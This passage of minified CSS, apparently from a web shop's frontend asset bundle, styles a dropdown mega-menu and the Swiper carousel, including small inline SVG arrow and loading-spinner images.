.yamm-content li+.nav-title, .navbar-primary #header-v3 .navbar-nav .dropdown-menu .yamm-content ul+h1, .navbar-primary #header-v3 .navbar-nav .dropdown-menu .yamm-content ul+h2, .navbar-primary #header-v3 .navbar-nav .dropdown-menu .yamm-content ul+h3, .navbar-primary #header-v3 .navbar-nav .dropdown-menu .yamm-content ul+h4, .navbar-primary #header-v3 .navbar-nav .dropdown-menu .yamm-content ul+h5, .navbar-primary #header-v3 .navbar-nav .dropdown-menu .yamm-content ul+h6, .navbar-primary .departments-menu .dropdown-menu .yamm-content .menu-item+.nav-title, .navbar-primary .departments-menu .dropdown-menu .yamm-content li+.nav-title, .navbar-primary .departments-menu .dropdown-menu .yamm-content ul+h1, .navbar-primary .departments-menu .dropdown-menu .yamm-content ul+h2, .navbar-primary .departments-menu .dropdown-menu .yamm-content ul+h3, .navbar-primary .departments-menu .dropdown-menu .yamm-content ul+h4, .navbar-primary .departments-menu .dropdown-menu .yamm-content ul+h5, .navbar-primary .departments-menu .dropdown-menu .yamm-content ul+h6, .primary-nav .nav-inline .dropdown-menu .yamm-content .menu-item+.nav-title, .primary-nav .nav-inline .dropdown-menu .yamm-content li+.nav-title, .primary-nav .nav-inline .dropdown-menu .yamm-content ul+h1, .primary-nav .nav-inline .dropdown-menu .yamm-content ul+h2, .primary-nav .nav-inline .dropdown-menu .yamm-content ul+h3, .primary-nav .nav-inline .dropdown-menu .yamm-content ul+h4, .primary-nav .nav-inline .dropdown-menu .yamm-content ul+h5, .primary-nav .nav-inline .dropdown-menu .yamm-content ul+h6, .secondary-nav .yamm-content .menu-item+.nav-title, .secondary-nav .yamm-content li+.nav-title, .secondary-nav .yamm-content ul+h1, .secondary-nav .yamm-content ul+h2, .secondary-nav .yamm-content ul+h3, .secondary-nav .yamm-content ul+h4, .secondary-nav .yamm-content ul+h5, .secondary-nav .yamm-content ul+h6, .vertical-menu .yamm-content .menu-item+.nav-title, .vertical-menu .yamm-content li+.nav-title, .vertical-menu .yamm-content ul+h1, .vertical-menu .yamm-content ul+h2, .vertical-menu .yamm-content ul+h3, .vertical-menu .yamm-content ul+h4, .vertical-menu .yamm-content ul+h5, .vertical-menu .yamm-content ul+h6{margin-top: 1.143em} .departments-menu .yamm-fw .dropdown-menu>li{width: 896px} .departments-menu .yamm-tfw .dropdown-menu>li{width: 596px} .departments-menu .yamm-hw .dropdown-menu>li{width: 446px} .handheld-navigation .yamm .dropdown.yamm-fw .dropdown-menu{position: relative} .handheld-navigation .yamm-content{padding: 0 0 1em 0} .handheld-navigation .yamm-content .vc_row{margin: 0} .handheld-navigation .yamm-content ul li a{padding: .857em 1.387em} .handheld-navigation ul .bg-yamm-content{display: none} .handheld-navigation ul .dropdown-menu .yamm-content li a{padding-left: 1.387em} @media (max-width:767px){.primary-nav .nav-inline .yamm-fw .dropdown-menu{width: 100%}.departments-menu .yamm-fw .dropdown-menu>li, .vertical-menu .yamm-fw .dropdown-menu>li{width: 100% !important}.departments-menu .yamm-tfw .dropdown-menu>li, .vertical-menu .yamm-tfw .dropdown-menu>li{width: 100% !important}.departments-menu .yamm-hw .dropdown-menu>li, .vertical-menu .yamm-hw .dropdown-menu>li{width: 100% !important}.vertical-menu.yamm .dropdown.yamm-fw .dropdown-menu{left: 0}.vertical-menu .dropdown.yamm-tfw .dropdown-menu>li, .vertical-menu .list-group-item>.dropdown.yamm-tfw .dropdown-menu>li{width: 100%; position: relative}.vertical-menu .yamm-content{padding: 1.143em}.bg-yamm-extend-outside{right: 0}.yamm .yamm-content .bg-yamm-content{position: static; margin-bottom: 1.429em}} @media (min-width:768px) and (max-width:1199px){.primary-nav .nav-inline .yamm-fw .dropdown-menu{width: 720px}.secondary-nav .yamm-fw .dropdown-menu{width: 700px}} .off-canvas-navigation .yamm .dropdown.yamm-fw .dropdown-menu{position: relative} .off-canvas-navigation .dropdown .dropdown-menu, .off-canvas-navigation .yamm-fw .dropdown-menu, .off-canvas-navigation .yamm-hw .dropdown-menu, .off-canvas-navigation .yamm-tfw .dropdown-menu{width: 100% !important; top: 0} @media (min-width:992px){.departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li .yamm-content, .yamm .yamm-content{padding: 0 2.143em}.departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li .yamm-content ul, .yamm .yamm-content ul{padding-left: 0; list-style: none}.departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li .yamm-content li, .yamm .yamm-content li{padding: 0}.departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li .yamm-content li>a, .yamm .yamm-content li>a{padding: 5px 0; color: #333e48; display: block; border: none}.departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li .yamm-content li>a:focus, .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li .yamm-content li>a:hover, .yamm .yamm-content li>a:focus, .yamm .yamm-content li>a:hover{color: #000; font-weight: 400; background-color: transparent; text-decoration: underline}.departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li .yamm-content .nav-title, .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li .yamm-content h1, .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li .yamm-content h2, .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li .yamm-content h3, .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li .yamm-content h4, .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li .yamm-content h5, .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li .yamm-content h6, .yamm .yamm-content .nav-title, .yamm .yamm-content h1, .yamm .yamm-content h2, .yamm .yamm-content h3, .yamm .yamm-content h4, .yamm .yamm-content h5, .yamm .yamm-content h6{padding: 5px 0; min-height: auto; font-size: 1em}.departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li .yamm-content .nav-title>a, .departments-menu-v2 .departments-menu-v2-title+.dropdown-menu li .yamm-content .nav-title>a:hover, .yamm .yamm-content .nav-title>a, .yamm .yamm-content .nav-title>a:hover{font-weight: 700 !important}} @media (min-width:768px){.yamm-tfw .dropdown-menu{width: calc(.6 * (720px - 300px))}} @media (min-width:992px){.yamm-tfw .dropdown-menu{width: calc(.6 * (940px - 300px))}} @media (min-width:1200px){.yamm-tfw .dropdown-menu{width: calc(.6 * (1200px - 300px))}} @media (min-width:768px){.yamm-hw .dropdown-menu{width: calc(.5 * (720px - 300px))}} @media (min-width:992px){.yamm-hw .dropdown-menu{width: calc(.5 * (940px - 300px))}} @media (min-width:1200px){.yamm-hw .dropdown-menu{width: calc(.5 * (1200px - 300px))}} @media (min-width:768px){.yamm-fw .dropdown-menu{width: calc((720px - 300px))}} @media (min-width:992px){.yamm-fw .dropdown-menu{width: calc((940px - 300px))}} @media (min-width:1200px){.yamm-fw .dropdown-menu{width: calc((1200px - 300px))}} .departments-menu-v2.animated-dropdown .yamm .menu-item-has-children>.dropdown-menu, .departments-menu-v2.animated-dropdown .yamm .yamm-fw>.dropdown-menu, .departments-menu-v2.animated-dropdown .yamm .yamm-hw>.dropdown-menu, .departments-menu-v2.animated-dropdown .yamm .yamm-tfw>.dropdown-menu{opacity: 1; visibility: visible} .departments-menu-v2.animated-dropdown .yamm .yamm-fw>.dropdown-menu, .departments-menu-v2.animated-dropdown .yamm .yamm-hw>.dropdown-menu, .departments-menu-v2.animated-dropdown .yamm .yamm-tfw>.dropdown-menu{overflow: hidden} .departments-menu-v2.animated-dropdown .yamm .yamm-fw>.dropdown-menu>li, .departments-menu-v2.animated-dropdown .yamm .yamm-hw>.dropdown-menu>li, .departments-menu-v2.animated-dropdown .yamm .yamm-tfw>.dropdown-menu>li{min-width: 540px} .departments-menu-v2.animated-dropdown .yamm .yamm-fw>.dropdown-menu.bg-yamm-extend, .departments-menu-v2.animated-dropdown .yamm .yamm-hw>.dropdown-menu.bg-yamm-extend, .departments-menu-v2.animated-dropdown .yamm .yamm-tfw>.dropdown-menu.bg-yamm-extend{overflow: visible} @media (min-width:768px){.departments-menu-v2.animated-dropdown .yamm .yamm-tfw .dropdown-menu{width: calc(.6 * (720px - 300px))}} @media (min-width:992px){.departments-menu-v2.animated-dropdown .yamm .yamm-tfw .dropdown-menu{width: calc(.6 * (940px - 300px))}} @media (min-width:1200px){.departments-menu-v2.animated-dropdown .yamm .yamm-tfw .dropdown-menu{width: calc(.6 * (1200px - 300px))}} @media (min-width:768px){.departments-menu-v2.animated-dropdown .yamm .yamm-hw .dropdown-menu{width: calc(.5 * (720px - 300px))}} @media (min-width:992px){.departments-menu-v2.animated-dropdown .yamm .yamm-hw .dropdown-menu{width: calc(.5 * (940px - 300px))}} @media (min-width:1200px){.departments-menu-v2.animated-dropdown .yamm .yamm-hw .dropdown-menu{width: calc(.5 * (1200px - 300px))}} @media (min-width:768px){.departments-menu-v2.animated-dropdown .yamm .yamm-fw .dropdown-menu{width: calc((720px - 300px))}} @media (min-width:992px){.departments-menu-v2.animated-dropdown .yamm .yamm-fw .dropdown-menu{width: calc((940px - 300px))}} @media (min-width:1200px){.departments-menu-v2.animated-dropdown .yamm .yamm-fw .dropdown-menu{width: calc((1200px - 300px))}} .electro-navbar-primary .nav .yamm-fw>.dropdown-menu, .electro-navbar-primary .nav .yamm-hw>.dropdown-menu, .electro-navbar-primary .nav .yamm-tfw>.dropdown-menu{overflow: hidden} .departments-menu-v2 .yamm .dropdown-submenu:focus>.dropdown-menu, .departments-menu-v2 .yamm .dropdown-submenu:hover>.dropdown-menu, .departments-menu-v2 .yamm .dropdown:focus>.dropdown-menu, .departments-menu-v2 .yamm .dropdown:hover>.dropdown-menu{display: block; width: 100%} .electro-navbar-primary .yamm .nav-title a:focus, .electro-navbar-primary .yamm .nav-title a:hover{text-decoration: underline; font-weight: 700} .electro-navbar-primary .yamm .yamm-content{padding: 14px 26px 21px} .electro-navbar-primary .yamm .yamm-content li:not(.nav-title) a{line-height: 1.2; font-size: 13.4px} .electro-navbar-primary .yamm .yamm-content ul{margin-bottom: 10px} .electro-navbar-primary .yamm .yamm-fw .dropdown-menu{width: 100%} .primary-nav-menu .yamm .nav-title a:focus, .primary-nav-menu .yamm .nav-title a:hover{text-decoration: underline; font-weight: 700} .primary-nav-menu .yamm .yamm-content{padding: 14px 26px 21px} .primary-nav-menu .yamm .yamm-content li:not(.nav-title) a{line-height: 1.5} .secondary-nav.yamm .nav-title a:focus, .secondary-nav.yamm .nav-title a:hover{text-decoration: underline; font-weight: 700} .secondary-nav.yamm .yamm-content{padding: 14px 26px 21px} .secondary-nav.yamm .yamm-content li>a{padding: 5px 0} .secondary-nav.yamm .yamm-content li:not(.nav-title) a{line-height: 1.5} .secondary-nav.yamm .yamm-content li+.nav-title{margin-top: 0} .secondary-nav-v6 .yamm-fw .dropdown-menu{width: 100%} 

/* /eg_website_sale_frontend/static/src/swiper/css/swiper.min.css defined in bundle 'eg_website_sale_frontend.assets_frontend_below' */
 .swiper-container{margin:0 auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1} .swiper-container-no-flexbox .swiper-slide{float:left} .swiper-container-vertical>.swiper-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column} .swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform;-webkit-box-sizing:content-box;box-sizing:content-box} .swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)} .swiper-container-multirow>.swiper-wrapper{-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap} .swiper-container-free-mode>.swiper-wrapper{-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out;margin:0 auto} .swiper-slide{-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;width:100%;height:100%;position:relative;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;-o-transition-property:transform;transition-property:transform;transition-property:transform,-webkit-transform} .swiper-invisible-blank-slide{visibility:hidden} .swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto} .swiper-container-autoheight .swiper-wrapper{-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-transition-property:height,-webkit-transform;transition-property:height,-webkit-transform;-o-transition-property:transform,height;transition-property:transform,height;transition-property:transform,height,-webkit-transform} .swiper-container-3d{-webkit-perspective:1200px;perspective:1200px} .swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d} .swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;left:0;top:0;width:100%;height:100%;pointer-events:none;z-index:10} .swiper-container-3d .swiper-slide-shadow-left{background-image:-webkit-gradient(linear,right top,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))} .swiper-container-3d .swiper-slide-shadow-right{background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))} .swiper-container-3d .swiper-slide-shadow-top{background-image:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))} .swiper-container-3d .swiper-slide-shadow-bottom{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))} .swiper-container-wp8-horizontal,.swiper-container-wp8-horizontal>.swiper-wrapper{-ms-touch-action:pan-y;touch-action:pan-y} .swiper-container-wp8-vertical,.swiper-container-wp8-vertical>.swiper-wrapper{-ms-touch-action:pan-x;touch-action:pan-x} .swiper-button-next,.swiper-button-prev{position:absolute;top:50%;width:27px;height:44px;margin-top:-22px;z-index:10;cursor:pointer;background-size:27px 44px;background-position:center;background-repeat:no-repeat} .swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none} .swiper-button-prev,.swiper-container-rtl .swiper-button-next{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");left:10px;right:auto} .swiper-button-next,.swiper-container-rtl .swiper-button-prev{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23007aff'%2F%3E%3C%2Fsvg%3E");right:10px;left:auto} .swiper-button-prev.swiper-button-white,.swiper-container-rtl .swiper-button-next.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")} .swiper-button-next.swiper-button-white,.swiper-container-rtl .swiper-button-prev.swiper-button-white{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23ffffff'%2F%3E%3C%2Fsvg%3E")} .swiper-button-prev.swiper-button-black,.swiper-container-rtl .swiper-button-next.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M0%2C22L22%2C0l2.1%2C2.1L4.2%2C22l19.9%2C19.9L22%2C44L0%2C22L0%2C22L0%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")} .swiper-button-next.swiper-button-black,.swiper-container-rtl .swiper-button-prev.swiper-button-black{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%2027%2044'%3E%3Cpath%20d%3D'M27%2C22L27%2C22L5%2C44l-2.1-2.1L22.8%2C22L2.9%2C2.1L5%2C0L27%2C22L27%2C22z'%20fill%3D'%23000000'%2F%3E%3C%2Fsvg%3E")} .swiper-button-lock{display:none} .swiper-pagination{position:absolute;text-align:center;-webkit-transition:.3s opacity;-o-transition:.3s opacity;transition:.3s opacity;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);z-index:10} .swiper-pagination.swiper-pagination-hidden{opacity:0} .swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%} .swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0} .swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transform:scale(.33);-ms-transform:scale(.33);transform:scale(.33);position:relative} .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)} .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)} .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{-webkit-transform:scale(.66);-ms-transform:scale(.66);transform:scale(.66)} .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{-webkit-transform:scale(.33);-ms-transform:scale(.33);transform:scale(.33)} .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{-webkit-transform:scale(.66);-ms-transform:scale(.66);transform:scale(.66)} .swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{-webkit-transform:scale(.33);-ms-transform:scale(.33);transform:scale(.33)} .swiper-pagination-bullet{width:8px;height:8px;display:inline-block;border-radius:100%;background:#000;opacity:.2} button.swiper-pagination-bullet{border:none;margin:0;padding:0;-webkit-box-shadow:none;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none} .swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer} .swiper-pagination-bullet-active{opacity:1;background:#007aff} .swiper-container-vertical>.swiper-pagination-bullets{right:10px;top:50%;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)} .swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{margin:6px 0;display:block} .swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:8px} .swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;-webkit-transition:.2s top,.2s -webkit-transform;transition:.2s top,.2s -webkit-transform;-o-transition:.2s transform,.2s top;transition:.2s transform,.2s top;transition:.2s transform,.2s top,.2s -webkit-transform} .swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 4px} .swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);white-space:nowrap} .swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transition:.2s left,.2s -webkit-transform;transition:.2s left,.2s -webkit-transform;-o-transition:.2s transform,.2s left;transition:.2s transform,.2s left;transition:.2s transform,.2s left,.2s -webkit-transform} .swiper-container-horizontal.swiper-container-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transition:.2s right,.2s -webkit-transform;transition:.2s right,.2s -webkit-transform;-o-transition:.2s transform,.2s right;transition:.2s transform,.2s right;transition:.2s transform,.2s right,.2s -webkit-transform} .swiper-pagination-progressbar{background:rgba(0,0,0,.25);position:absolute} .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{background:#007aff;position:absolute;left:0;top:0;width:100%;height:100%;-webkit-transform:scale(0);-ms-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;-ms-transform-origin:left top;transform-origin:left top} .swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{-webkit-transform-origin:right top;-ms-transform-origin:right top;transform-origin:right top} .swiper-container-horizontal>.swiper-pagination-progressbar,.swiper-container-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{width:100%;height:4px;left:0;top:0} .swiper-container-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-container-vertical>.swiper-pagination-progressbar{width:4px;height:100%;left:0;top:0} .swiper-pagination-white .swiper-pagination-bullet-active{background:#fff} .swiper-pagination-progressbar.swiper-pagination-white{background:rgba(255,255,255,.25)} .swiper-pagination-progressbar.swiper-pagination-white .swiper-pagination-progressbar-fill{background:#fff} .swiper-pagination-black .swiper-pagination-bullet-active{background:#000} .swiper-pagination-progressbar.swiper-pagination-black{background:rgba(0,0,0,.25)} .swiper-pagination-progressbar.swiper-pagination-black .swiper-pagination-progressbar-fill{background:#000} .swiper-pagination-lock{display:none} .swiper-scrollbar{border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)} .swiper-container-horizontal>.swiper-scrollbar{position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%} .swiper-container-vertical>.swiper-scrollbar{position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%} .swiper-scrollbar-drag{height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0} .swiper-scrollbar-cursor-drag{cursor:move} .swiper-scrollbar-lock{display:none} .swiper-zoom-container{width:100%;height:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;text-align:center} .swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{max-width:100%;max-height:100%;-o-object-fit:contain;object-fit:contain} .swiper-slide-zoomed{cursor:move} .swiper-lazy-preloader{width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;-webkit-transform-origin:50%;-ms-transform-origin:50%;transform-origin:50%;-webkit-animation:swiper-preloader-spin 1s steps(12,end) infinite;animation:swiper-preloader-spin 1s steps(12,end) infinite} .swiper-lazy-preloader:after{display:block;content:'';width:100%;height:100%;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%236c6c6c'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");background-position:50%;background-size:100%;background-repeat:no-repeat} .swiper-lazy-preloader-white:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%23fff'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E")} @-webkit-keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}} @keyframes swiper-preloader-spin{100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}} .swiper-container .swiper-notification{position:absolute;left:0;top:0;pointer-events:none;opacity:0;z-index:-1000} .swiper-container-fade.swiper-container-free-mode .swiper-slide{-webkit-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out} .swiper-container-fade .swiper-slide{pointer-events:none;-webkit-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity} .swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none} .swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto} .swiper-container-cube{overflow:visible} .swiper-container-cube .swiper-slide{pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1;visibility:hidden;-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 